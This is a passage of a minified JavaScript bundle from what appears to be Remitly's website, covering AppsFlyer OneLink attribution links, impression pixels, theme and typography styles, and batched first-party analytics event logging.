o,r,i=n(585608),a=n(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(o||(o={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var s=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},l=function(){function e(e,t,n,o){this.type=e,this.keys=t,this.overrides=n,this.defaultValue=null!=o?o:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,n=this.getArgumentFromQueryParams(t),o=this.applyOverride(n),r=this.applyDefault(o);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var t,n,o=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return o&&null!==(n=e.get(o))&&void 0!==n?n:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),c=function(e){function t(t){var n=e.call(this,o.MEDIA,[r.UTM_SOURCE],t,"web2app")||this;return n.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,n.WEB2APP_SUFFIX="-web2app",n}return(0,i.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,n=e.referrer,o=this.getArgumentFromQueryParams(t),r=this.applyOrganic(o,n),i=this.applyDefault(r);return null!=i?i:""},t.prototype.getArgumentFromQueryParams=function(e){var t,n=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return n?e.get(n)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var n=t.match(this.regExpForSearchEngines),o=null!==n?"-".concat(n[3]):"";return"organic".concat(o).concat(this.WEB2APP_SUFFIX)}return e},t}(l),u=function(e){function t(t,n){var i=e.call(this,o.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],t,n)||this;return i.regex=/\w+_campaign$/,i}return(0,i.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var n,o=this,r=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===r){var i=Array.from(t.keys()).find((function(e){return o.regex.test(e)}));return i&&null!==(n=t.get(i))&&void 0!==n?n:void 0}return r},t}(l),d=function(e){function t(t){return e.call(this,o.AF_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),p=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),g=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),h=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),m=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),f=function(e){function t(t){return e.call(this,o.WEB_DEID,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),M=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),y=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,n=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(n)},e.generateUrl=function(e,t,n){var o,r;if(void 0===t)return this.defaultOneLinkUrl;var s=(0,i.fX)((0,i.fX)([],(0,i.zs)(this.argumentToExtract),!1),(0,i.zs)(null!=n?n:[]),!1),l=new URLSearchParams(this.smartScriptDefaultParams),c=this.getURLParametersKV((0,a.z)(t.requestUrl));try{for(var u=(0,i.Ju)(s),d=u.next();!d.done;d=u.next()){var p=d.value;this.processParams(c,p,l,t.referer)}}catch(e){o={error:e}}finally{try{d&&!d.done&&(r=u.return)&&r.call(u)}finally{if(o)throw o.error}}var g=l.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,i.sH)(this,void 0,Promise,(function(){var t,n;return(0,i.YH)(this,(function(o){switch(o.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(n=o.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",n.model),t.searchParams.append("af_ch_os_version",n.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,n,o){var r=t.getParameterValue(new s(e,o));r.length>0&&n.append(t.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new c,new u,new l(o.AF_SUB1,[r.AFSUB1]),new l(o.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new l(o.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new l(o.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new l(o.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new l(o.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new l(o.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new l(o.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},865580:(e,t,n)=>{"use strict";var o;n.d(t,{Ay:()=>r,bu:()=>i,g4:()=>s,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const r=o;var i=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],a=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],s=function(e){return i.filter((function(t){return t===e})).length>0},l=function(e){return a.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{"use strict";n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),r=n(321511),i=n(489243),a=n(235167),s=n(606072),l=i.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight1),s.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight2),s.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark1),s.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark2),s.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("211deg",l,i.colorBrandBlue14)},s.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},s.Hm.textLight1),{$nest:(0,o.Cl)({},s.pL.lgUp({backgroundImage:r.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},s.$Y.bgEucalyptus),s.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},s.$Y.bgMacadamia),s.Hm.textDark4)};const d=function(e,t){var n=(0,a.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},977367:(e,t,n)=>{"use strict";n.d(t,{$Y:()=>v,AM:()=>x,Hm:()=>N,IQ:()=>I,Lc:()=>h,Lr:()=>M,Mi:()=>y,TA:()=>C,YK:()=>m,cs:()=>D,eV:()=>g,le:()=>f});var o=n(585608),r=n(480938),i=n(489243),a=n(606072),s='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',l='"Noto Sans", '.concat(s),c='"GreycliffCF", '.concat(l),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},p=function(e,t,n,o){void 0===n&&(n="all"),void 0===o&&(o=!1);var r={},i=u[t];return d[n].forEach((function(t){r["".concat(e).concat(t)]=o?"".concat(i,"px !important"):i})),r},g=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),p("padding",e,t,n)},h=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),p("margin",e,t,n)},m=function(e){return u[e]},f={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},M={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:s},notoSansFont:{fontFamily:l},greycliffCFFont:{fontFamily:c}},C={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},v={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},N={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},x={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},D={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH1)),a.pL.mdUp(C.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH2)),a.pL.mdUp(C.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH3)),a.pL.mdUp(C.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH4)),a.pL.mdUp(C.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileQuote)),a.pL.mdUp(C.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePLarge)),a.pL.mdUp(C.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileP)),a.pL.mdUp(C.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))})},I={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},100201:(e,t,n)=>{"use strict";n.d(t,{Y:()=>i,p:()=>a});var o=n(72632);function r(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function i(e){var t,n=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,n=e.corridor.sendingCountry.iso3,o=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===n&&e.target.country.iso3===o}))}(e)||n&&r(e)}function a(e,t){var n=r(e)?e.corridor.sendingCountry.iso2:"US";return new o.K(e,t).overrideSourceCountry(n).withoutTargetCountry().withPostFix("landing/business").build()}},93118:(e,t,n)=>{"use strict";n.d(t,{Oz:()=>l,dQ:()=>o,jO:()=>s});var o,r=n(749652),i=n(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var a=function(e,t,n,a){var s=n.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(s=n.referralOneLinkUrl+"/customreferral");var l=function(e,t){var n,o,r=(null===(n=e.tracking)||void 0===n?void 0:n.utm)||{},a=[new i.bd(t)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&a.push(new i.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&a.push(new i.Sr(e.overridePromoCodes.join(","))),r.campaign&&a.push(new i.ef(i.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&a.push(new i.ef(i.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),a.push(new i.ef(i.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&a.push(new i.ef(i.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&a.push(new i.ef(i.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&a.push(new i._F(e.registrationSegment)),e.deviceEnvironmentId&&a.push(new i.KI(e.deviceEnvironmentId)),e.isSeafarer&&a.push(new i.RW("seafarer")),a}(n,a);return i.$A.generateUrl(s,n.requestData,l)},s=function(e,t,n,r,s){return s||void 0===s&&n.isReferralSegment?a(e,t,n,r):function(e,t,n){var r=n===o.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,a=[new i.bd(t),new i._F(e.registrationSegment),new i.KI(e.deviceEnvironmentId)];return e.isSeafarer&&a.push(new i.RW("seafarer")),i.$A.generateUrl(r,e.requestData,a)}(n,r,e)},l=function(e,t,n,r){var a=[new i.bd(t),new i.KI(e.deviceEnvironmentId)];r&&a.push(new i._F(r));var s={};return n!==o.Apple&&"all"!==n||(s.oneLinkUrlApple=i.$A.generateUrl(e.oneLinkUrlApple,e.requestData,a),i.$A.fireAsyncImpression(s.oneLinkUrlApple)),n!==o.Google&&"all"!==n||(s.oneLinkUrlGoogle=i.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,a),i.$A.fireAsyncImpression(s.oneLinkUrlGoogle)),s}},412867:(e,t,n)=>{"use strict";n.d(t,{yI:()=>m,eZ:()=>v,nq:()=>C,y1:()=>M,U:()=>y,vJ:()=>f});var o=n(585608),r=n(927130),i=n(593643),a=n.n(i),s="<unknown>";var l=n(665121),c=n(489243),u=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var a=(0,o.Ju)(e),s=a.next();!s.done;s=a.next()){var l=s.value;console.log(l)}}catch(e){t={error:e}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([l.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,t){var n=this;this.config=e,this.batcher=t,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){n.sendEvents()}))}return e.prototype.log=function(e){var t=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),p="<unknown>";function g(e){return function(t,n,o){var r,i=function(e,t,n){var o=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,t)},n}(0,0,o);return(r=e,function(e,t,n){var o=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!r.some((function(t){return void 0===e[t]||null===e[t]})))return o.apply(this,t)},n})(t,n,i)}}var h=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new d({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=r},e.uelLogViewedScreen=function(e){var t,n,o,r,i=e.screenName,a=e.context,s=void 0===a?{}:a,l=Object.assign({geo_location:{country:null===(n=null===(t=this.context.geoLocation)||void 0===t?void 0:t.country)||void 0===n?void 0:n.iso2,city:null===(o=this.context.geoLocation)||void 0===o?void 0:o.city,region:null===(r=this.context.geoLocation)||void 0===r?void 0:r.region}},s,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(l)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,l=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(l)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,l=void 0===s?{}:s,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},l);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,l=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(l)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,a=e.context,s=e.properties,l=void 0===s?{}:s;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:n,screen:o,screen_type:i,properties:JSON.stringify(l)})},e.uelLogLendingStep=function(e,t,n,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),o={};n.searchParams.forEach((function(e,t){o[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:o,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,o,r,i,l,c=(n=a().getParser(navigator.userAgent),o=n.getBrowser(),r=n.getOS(),i=n.getPlatform(),l=n.getEngine(),{browser_name:o.name||s,browser_version:o.version||s,browser_engine_name:l.name||s,browser_engine_version:l.version||s,os:r.name||s,os_version:r.version||s,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||s,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,g=c.browser_engine_name,h=c.browser_engine_version,m=c.user_agent;return{app_version:p,app_build:p,device_make:p,device_model:p,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:g,browser_engine_version:h,user_agent:m}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:p}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),m=h.init.bind(h),f=h.uelLogViewedScreen.bind(h),M=h.uelLogUserInteractionClick.bind(h),y=(h.uelLogUserInteractionScroll.bind(h),h.uelLogUserInteractionLink.bind(h)),C=h.uelLogUserImpression.bind(h),v=h.uelLogLendingStep.bind(h)},275860:(e,t,n)=>{"use strict";n.d(t,{zE:()=>c,Od:()=>l});var o=n(454256),r=n(749652),i=n(497496),a=function(e,t){var n=t.corridor&&t.corridor.sendingCountry||r.Ay.USA;return function(t){return(0,i.ep)(n,e.language,t)}},s=n(72632);function l(e,t,n,o){var r=new s.K(t,n),i=o||(t.canonicalUrl?r.withPostFixFromPath().build():window.location.pathname);return r.withPostFixFromPath(i).useTargetCountryISO3().overrideSourceCountry(e.iso2).build()}function c(e,t,n,r,i,s,l){void 0===l&&(l=!1);var c=a(i,r),d=(0,o.UA)(t);if(s)d="".concat(s,"/").concat((0,o.UA)(t));else try{var p=new URL(n).pathname.split("/").filter(Boolean);p[2]&&p[2].toLowerCase().startsWith("share-")&&(d="share-".concat(e.iso2,"-").concat(t.iso2).toLowerCase())}catch(e){}return l&&(d=function(e){var t;try{t=window.location.pathname}catch(t){return e}var n=["business","business-profile","pricing","seafarers","business-payments","business-transfers"],o=u(e),r=new RegExp("/(".concat(n.join("|"),")$")),i=t.match(r);if(i){var a=i[1];return"/".concat(o,"/").concat(a)}if(t.match(/\/providers-[^/]+$/))return"/providers-".concat(o);if(t.match(/\/swift-codes\/([^/]+)\/?$/))return"/swift-codes/".concat(o);if(t.match(/\/currency-converter\/([a-z]{3})-to-([a-z]{3})-rate$/))return"/".concat(o,"/pricing");return e}(d)),c(d)}function u(e){return"/"===e.charAt(0)?e.slice(1):e}},573638:(e,t,n)=>{"use strict";n.d(t,{En:()=>i,Go:()=>o,jA:()=>l,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,t){var n={},o=[];return e.forEach((function(e){var r=t(e);n[r]||(o.push(e),n[r]=e)})),o};function i(e){try{var t=window.getComputedStyle(e);return"none"===t.display||"hidden"===t.visibility||"0"===t.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var a=/style\s*=/i,s=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,l=function(e){return a.test(e)?e.replace(s,""):e}},886823:(e,t,n)=>{"use strict";var o=n(26816);t.A=o.TypeStyle,n(964894);var r=n(830965);t.X$=r.extend,t.Ly=r.classes,r.media;var i=new 